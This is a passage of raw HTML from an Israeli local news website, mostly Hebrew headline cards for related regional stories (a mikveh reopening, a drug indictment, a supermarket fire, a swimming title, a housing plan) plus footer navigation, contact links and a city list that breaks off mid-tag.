				בית שמש: מקווה שכונת ד׳4 נפתח מחדש לפעילות מלאה כבר בערב שבת			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:39		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315858 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-ramla " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%97%d7%9e%d7%95%d7%a8-%d7%a0%d7%92%d7%93-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%97%d7%a9%d7%95%d7%93%d7%99%d7%9d-%d7%91%d7%a1/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="1024" src="https://www.news08.net/wp-content/uploads/2025/12/A-48-768x1024.jpg" class="attachment-medium_large size-medium_large wp-image-315859" alt="" data-custom-metadata="דוברות המשטרה" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%97%d7%9e%d7%95%d7%a8-%d7%a0%d7%92%d7%93-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%97%d7%a9%d7%95%d7%93%d7%99%d7%9d-%d7%91%d7%a1/" >
				רמלה: כתב אישום חמור נגד שלושה חשודים בסחר והחזקת סמים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:34		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6395f1f elementor-widget elementor-widget-html" data-id="6395f1f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_8"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script>
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_8"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script>				</div>
				</div>
				</div>
					</div>
				</div>
		<div  class="elementor-element elementor-element-e3d774a elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="e3d774a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3188bb5 e-con-full e-flex e-con e-child" data-id="3188bb5" data-element_type="container">
		<div class="elementor-element elementor-element-ec7ebf4 e-con-full cat-headline e-flex e-con e-child" data-id="ec7ebf4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c1e8283 elementor-widget elementor-widget-heading" data-id="c1e8283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אולי יעניין אותך</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e4ae7d9 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="e4ae7d9" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-315872 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1191 city-eilat " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%90%d7%99%d7%9c%d7%aa-%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%93%d7%97%d7%a1%d7%a0%d7%99%d7%aa-%d7%a7%d7%a8%d7%98%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%a1%d7%95%d7%a4%d7%a8%d7%9e%d7%a8%d7%a7%d7%98/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="1024" src="https://www.news08.net/wp-content/uploads/2025/12/A-50-768x1024.jpg" class="attachment-medium_large size-medium_large wp-image-315873" alt="" data-custom-metadata="תיעוד מבצעי דוברות כבאות והצלה אילת" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%90%d7%99%d7%9c%d7%aa-%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%93%d7%97%d7%a1%d7%a0%d7%99%d7%aa-%d7%a7%d7%a8%d7%98%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%a1%d7%95%d7%a4%d7%a8%d7%9e%d7%a8%d7%a7%d7%98/" >
				אילת: שריפה בדחסנית קרטונים בסופרמרקט “רמי לוי” &#8211; ללא נפגעים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			21:00		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315868 post type-post status-publish format-standard has-post-thumbnail hentry category-221 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%a4%d7%95%d7%93%d7%99%d7%95%d7%9d-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%90%d7%9c%d7%95%d7%a4%d7%aa-%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="630" height="423" src="https://www.news08.net/wp-content/uploads/2025/12/24012deb-6536-4abf-8884-80a9d0dba7b8-e1766605644727.jpeg" class="attachment-medium_large size-medium_large wp-image-315894" alt="" data-custom-metadata="ולאדי מטרס" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%a4%d7%95%d7%93%d7%99%d7%95%d7%9d-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%90%d7%9c%d7%95%d7%a4%d7%aa-%d7%99/" >
				רמלה על הפודיום: יליזבטה פרולוב אלופת הארץ לנוער ובוגרים ב &#8211; 200 מ׳ חזה			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:55		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315865 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-218 city-2026 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%99%d7%a6%d7%93-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-509-%d7%99%d7%97%d7%b4%d7%93-%d7%9c%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%9f-%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="613" height="447" src="https://www.news08.net/wp-content/uploads/2024/08/בצלאל-סמוטריץ.jpg" class="attachment-medium_large size-medium_large wp-image-215447" alt="" data-custom-metadata="ארכיון" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%99%d7%a6%d7%93-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-509-%d7%99%d7%97%d7%b4%d7%93-%d7%9c%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%9f-%d7%aa/" >
				מיצד, יהודה ושומרון: 509 יח״ד לקידום למתן תוקף במת״ע			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:48		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315861 post type-post status-publish format-standard has-post-thumbnail hentry category-225 category-221 city-2021 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9-%d7%9e%d7%a7%d7%95%d7%95%d7%94-%d7%a9%d7%9b%d7%95%d7%a0%d7%aa-%d7%93%d7%b34-%d7%a0%d7%a4%d7%aa%d7%97-%d7%9e%d7%97%d7%93%d7%a9-%d7%9c%d7%a4%d7%a2%d7%99%d7%9c/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="576" src="https://www.news08.net/wp-content/uploads/2019/02/מקווה-חדש-ומונגש-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-19525" alt="" data-custom-metadata="ארכיון" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9-%d7%9e%d7%a7%d7%95%d7%95%d7%94-%d7%a9%d7%9b%d7%95%d7%a0%d7%aa-%d7%93%d7%b34-%d7%a0%d7%a4%d7%aa%d7%97-%d7%9e%d7%97%d7%93%d7%a9-%d7%9c%d7%a4%d7%a2%d7%99%d7%9c/" >
				בית שמש: מקווה שכונת ד׳4 נפתח מחדש לפעילות מלאה כבר בערב שבת			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:39		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315858 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-248 city-ramla " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%97%d7%9e%d7%95%d7%a8-%d7%a0%d7%92%d7%93-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%97%d7%a9%d7%95%d7%93%d7%99%d7%9d-%d7%91%d7%a1/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="1024" src="https://www.news08.net/wp-content/uploads/2025/12/A-48-768x1024.jpg" class="attachment-medium_large size-medium_large wp-image-315859" alt="" data-custom-metadata="דוברות המשטרה" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%97%d7%9e%d7%95%d7%a8-%d7%a0%d7%92%d7%93-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%97%d7%a9%d7%95%d7%93%d7%99%d7%9d-%d7%91%d7%a1/" >
				רמלה: כתב אישום חמור נגד שלושה חשודים בסחר והחזקת סמים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:34		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="272" class="elementor elementor-272 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0401bd2 e-flex e-con-boxed e-con e-parent" data-id="0401bd2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5821071 elementor-widget elementor-widget-html" data-id="5821071" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--smart feed-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script>

<!--floating destop and mobile-->
<div class="OUTBRAIN" data-widget-id="READNXTM_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script>
<div class="OUTBRAIN" data-widget-id="READNXT_1"></div><script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script>

<!--explore more for "back" optimization-->
<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="TR_1"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c456f81 e-flex e-con-boxed e-con e-parent" data-id="c456f81" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-134872e e-con-full e-flex e-con e-child" data-id="134872e" data-element_type="container">
				<div class="elementor-element elementor-element-1c56b67 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="1c56b67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				ניווט ראשי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-06e0bdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06e0bdc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">דף הבית</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/#about">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy/">

											<span class="elementor-icon-list-text">מדיניות פרטיות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/terms/">

											<span class="elementor-icon-list-text">תקנון</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/accessibility/">

											<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/המייל-האדום/">

											<span class="elementor-icon-list-text">המייל האדום</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a3bffbe elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="a3bffbe" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				יצירת קשר				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6b96af elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d6b96af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#28464d5f5b181006464d5c684f45494144064b4745">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M467,76H45C20.238,76,0,96.149,0,121v270c0,24.86,20.251,45,45,45h422c24.762,0,45-20.149,45-45V121   C512,96.143,491.752,76,467,76z M460.09,106c-14.549,14.597-185.445,186.05-192.466,193.094c-5.864,5.882-17.381,5.886-23.248,0   L51.91,106H460.09z M30,385.485v-258.97L159.065,256L30,385.485z M51.91,406l128.334-128.752l42.885,43.025   c17.574,17.631,48.175,17.624,65.743,0l42.885-43.024L460.09,406H51.91z M482,385.485L352.935,256L482,126.515V385.485z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="137d766460232b3d7d766753747e727a7f3d707c7e">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:054-9759222">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.806 473.806" style="enable-background:new 0 0 473.806 473.806;" xml:space="preserve"><g>	<g>		<path d="M374.456,293.506c-9.7-10.1-21.4-15.5-33.8-15.5c-12.3,0-24.1,5.3-34.2,15.4l-31.6,31.5c-2.6-1.4-5.2-2.7-7.7-4   c-3.6-1.8-7-3.5-9.9-5.3c-29.6-18.8-56.5-43.3-82.3-75c-12.5-15.8-20.9-29.1-27-42.6c8.2-7.5,15.8-15.3,23.2-22.8   c2.8-2.8,5.6-5.7,8.4-8.5c21-21,21-48.2,0-69.2l-27.3-27.3c-3.1-3.1-6.3-6.3-9.3-9.5c-6-6.2-12.3-12.6-18.8-18.6   c-9.7-9.6-21.3-14.7-33.5-14.7s-24,5.1-34,14.7c-0.1,0.1-0.1,0.1-0.2,0.2l-34,34.3c-12.8,12.8-20.1,28.4-21.7,46.5   c-2.4,29.2,6.2,56.4,12.8,74.2c16.2,43.7,40.4,84.2,76.5,127.6c43.8,52.3,96.5,93.6,156.7,122.7c23,10.9,53.7,23.8,88,26   c2.1,0.1,4.3,0.2,6.3,0.2c23.1,0,42.5-8.3,57.7-24.8c0.1-0.2,0.3-0.3,0.4-0.5c5.2-6.3,11.2-12,17.5-18.1c4.3-4.1,8.7-8.4,13-12.9   c9.9-10.3,15.1-22.3,15.1-34.6c0-12.4-5.3-24.3-15.4-34.3L374.456,293.506z M410.256,398.806   C410.156,398.806,410.156,398.906,410.256,398.806c-3.9,4.2-7.9,8-12.2,12.2c-6.5,6.2-13.1,12.7-19.3,20   c-10.1,10.8-22,15.9-37.6,15.9c-1.5,0-3.1,0-4.6-0.1c-29.7-1.9-57.3-13.5-78-23.4c-56.6-27.4-106.3-66.3-147.6-115.6   c-34.1-41.1-56.9-79.1-72-119.9c-9.3-24.9-12.7-44.3-11.2-62.6c1-11.7,5.5-21.4,13.8-29.7l34.1-34.1c4.9-4.6,10.1-7.1,15.2-7.1   c6.3,0,11.4,3.8,14.6,7c0.1,0.1,0.2,0.2,0.3,0.3c6.1,5.7,11.9,11.6,18,17.9c3.1,3.2,6.3,6.4,9.5,9.7l27.3,27.3   c10.6,10.6,10.6,20.4,0,31c-2.9,2.9-5.7,5.8-8.6,8.6c-8.4,8.6-16.4,16.6-25.1,24.4c-0.2,0.2-0.4,0.3-0.5,0.5   c-8.6,8.6-7,17-5.2,22.7c0.1,0.3,0.2,0.6,0.3,0.9c7.1,17.2,17.1,33.4,32.3,52.7l0.1,0.1c27.6,34,56.7,60.5,88.8,80.8   c4.1,2.6,8.3,4.7,12.3,6.7c3.6,1.8,7,3.5,9.9,5.3c0.4,0.2,0.8,0.5,1.2,0.7c3.4,1.7,6.6,2.5,9.9,2.5c8.3,0,13.5-5.2,15.2-6.9   l34.2-34.2c3.4-3.4,8.8-7.5,15.1-7.5c6.2,0,11.3,3.9,14.4,7.3c0.1,0.1,0.1,0.1,0.2,0.2l55.1,55.1   C420.456,377.706,420.456,388.206,410.256,398.806z"></path>		<path d="M256.056,112.706c26.2,4.4,50,16.8,69,35.8s31.3,42.8,35.8,69c1.1,6.6,6.8,11.2,13.3,11.2c0.8,0,1.5-0.1,2.3-0.2   c7.4-1.2,12.3-8.2,11.1-15.6c-5.4-31.7-20.4-60.6-43.3-83.5s-51.8-37.9-83.5-43.3c-7.4-1.2-14.3,3.7-15.6,11   S248.656,111.506,256.056,112.706z"></path>		<path d="M473.256,209.006c-8.9-52.2-33.5-99.7-71.3-137.5s-85.3-62.4-137.5-71.3c-7.3-1.3-14.2,3.7-15.5,11   c-1.2,7.4,3.7,14.3,11.1,15.6c46.6,7.9,89.1,30,122.9,63.7c33.8,33.8,55.8,76.3,63.7,122.9c1.1,6.6,6.8,11.2,13.3,11.2   c0.8,0,1.5-0.1,2.3-0.2C469.556,223.306,474.556,216.306,473.256,209.006z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text">054-9759222</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4bbf156 e-grid-align-right e-grid-align-tablet-center e-grid-align-mobile-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4bbf156" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-89dca87" href="https://wa.me/+972549759222" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1f1b4d1" href="https://www.facebook.com/www.news08.net/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c7f434f" href="https://www.instagram.com/hadashot08/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c7c7d1e" href="https://twitter.com/hadashot08" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCg1R5TEMxIrnd1mlM4eaItg?view_as=subscriber" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-b7822f2" href="/cdn-cgi/l/email-protection#85f2f2f2abebe0f2f6b5bdabebe0f1c5e2e8e4ece9abe6eae8" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41b6540 e-con-full e-flex e-con e-child" data-id="41b6540" data-element_type="container">
				<div class="elementor-element elementor-element-b2a80f2 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right footer-h2 elementor-widget elementor-widget-divider" data-id="b2a80f2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<h2 class="elementor-divider__text elementor-divider__element">
				חדשות בעיר שלי				</h2>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ca4a1a city-list-footer elementor-widget elementor-widget-shortcode" data-id="9ca4a1a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><ul><li class="ofakim"><a href="https://www.news08.net/city/ofakim/">אופקים</a></li><li class="or-yehuda"><a href="https://www.news08.net/city/or-yehuda/">אור יהודה</a></li><li class="%d7%90%d7%96%d7%95%d7%a8"><a href="https://www.news08.net/city/%d7%90%d7%96%d7%95%d7%a8/">אזור</a></li><li class="eilat"><a href="https://www.news08.net/city/eilat/">אילת</a></li><li class="ashdod"><a href="https://www.news08.net/city/ashdod/">אשדוד</a></li><li class="ashkelon"><a href="https://www.news08.net/city/ashkelon/">אשקלון</a></li><li class="beer-yaakov"><a href="https://www.news08.net/city/beer-yaakov/">באר יעקב</a></li><li class="beersheba"><a href="https://www.news08.net/city/beersheba/">באר שבע</a></li><li class="%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9"><a href="https://www.news08.net/city/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9/">בית שמש</a></li><li class="%d7%91%d7%aa-%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%91%d7%aa-%d7%99%d7%9d/">בת ים</a></li><li class="givaat-shmuel"><a href="https://www.news08.net/city/givaat-shmuel/">גבעת שמואל</a></li><li class="givatayim"><a href="https://www.news08.net/city/givatayim/">גבעתיים</a></li><li class="gedera"><a href="https://www.news08.net/city/gedera/">גדרה</a></li><li class="gan-yavne"><a href="https://www.news08.net/city/gan-yavne/">גן יבנה</a></li><li class="gane-tikva"><a href="https://www.news08.net/city/gane-tikva/">גני תקווה</a></li><li class="dimona"><a href="https://www.news08.net/city/dimona/">דימונה</a></li><li class="ha-arava"><a href="https://www.news08.net/city/ha-arava/">הערבה</a></li><li class="%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94"><a href="https://www.news08.net/city/%d7%94%d7%a8%d7%a6%d7%9c%d7%99%d7%94/">הרצליה</a></li><li class="%d7%97%d7%95%d7%9c%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%97%d7%95%d7%9c%d7%95%d7%9f/">חולון</a></li><li class="yavne"><a href="https://www.news08.net/city/yavne/">יבנה</a></li><li class="yehud-monosson"><a href="https://www.news08.net/city/yehud-monosson/">יהוד מונוסון</a></li><li class="%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f"><a href="https://www.news08.net/city/%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f/">יהודה ושומרון</a></li><li class="dead-sea"><a href="https://www.news08.net/city/dead-sea/">ים המלח</a></li><li class="yeruham"><a href="https://www.news08.net/city/yeruham/">ירוחם</a></li><li class="jerusalem"><a href="https://www.news08.net/city/jerusalem/">ירושלים</a></li><li class="%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5"><a href="https://www.news08.net/city/%d7%9b%d7%9c-%d7%94%d7%90%d7%a8%d7%a5/">כל הארץ</a></li><li class="%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90"><a href="https://www.news08.net/city/%d7%9b%d7%a4%d7%a8-%d7%a1%d7%91%d7%90/">כפר סבא</a></li><li class="%d7%9c%d7%94%d7%91%d7%99%d7%9d"><a href="https://www.news08.net/city/%d7%9c%d7%94%d7%91%d7%99%d7%9d/">להבים</a></li><li class="lod"><a href="https://www.news08.net/city/lod/">לוד</a></li><li class="modiin-maccabim-reut"><a href="https://www.news08.net/city/modiin-maccabim-reut/">מודיעין מכבים רעות</a></li><li class="%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa"><a href="https://www.news08.net/city/%d7%9e%d7%95%d7%a2%d7%a6%d7%95%d7%aa/">מועצות</a></li><li class="mazkeret-batya"><a href="https://www.news08.net/city/mazkeret-batya/">מזכרת בתיה</a></li><li class="mitzpe-ramon"><a href="https://www.news08.net/city/mitzpe-ramon/">מצפה רמון</a></li><li class="nes-tziona"><a href="https://www.news08.net/city/nes-tziona/">נס ציונה</a></li><li class="netivot"><a href="https://www.news08.net/city/netivot/">נתיבות</a></li><li class="netanya"><a href="https://www.news08.net/city/netanya/">נתניה</a></li><li class="savion"><a href="https://www.news08.net/city/savion/">סביון</a></li><li class="arad"><a href="https://www.news08.net/city/arad/">ערד</a></li><li class="petah-tikva"><a href="https://www.news08.net/city/petah-tikva/">פתח תקווה</a></li><li class="kiryat-ono"><a href="https://www.news08.net/city/kiryat-ono/">קריית אונו</a></li><li class="kiryat-gat"><a href="https://www.news08.net/city/kiryat-gat/">קריית גת</a></li><li class="kiryat-ekron"><a href="https://www.news08.net/city/kiryat-ekron/">קריית עקרון</a></li><li class="kiryat-malachi-beer-tuvia"><a href="https://www.news08.net/city/kiryat-malachi-beer-tuvia/">קרית מלאכי ו-מ.א באר טוביה</a></li><li class="%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f"><a href="https://www.news08.net/city/%d7%a8%d7%90%d7%a9-%d7%94%d7%a2%d7%99%d7%9f/">ראש העין</a></li><li class="rishon-lezion"><a href="https://www.news08.net/city/rishon-lezion/">ראשון לציון</a></li><li 